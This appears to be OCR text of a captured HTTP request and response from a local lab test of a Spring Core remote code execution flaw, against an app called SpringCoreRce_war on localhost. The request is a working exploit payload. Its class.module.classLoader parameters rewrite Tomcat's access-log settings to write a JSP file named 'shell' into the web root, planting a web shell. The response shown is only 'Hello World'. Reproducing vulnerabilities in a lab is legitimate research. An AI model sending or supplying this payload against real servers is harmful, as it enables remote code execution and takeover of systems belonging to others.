 Request
Pretty Raw \n Actions
1 GET /SpringCoreRce_war/hello?
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
D:/tomcat8/apache-tomcat-8.5.73/webapps/SpringCoreRce_war/&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bfuck%7Di
HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D5FE9A6EBE1F369C94F11E8AFCAB9B38
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Content-Length: 11
4 Date: Thu, 06 Oct 2022 08:13:36 GMT
5 Connection: close
6
7 Hello World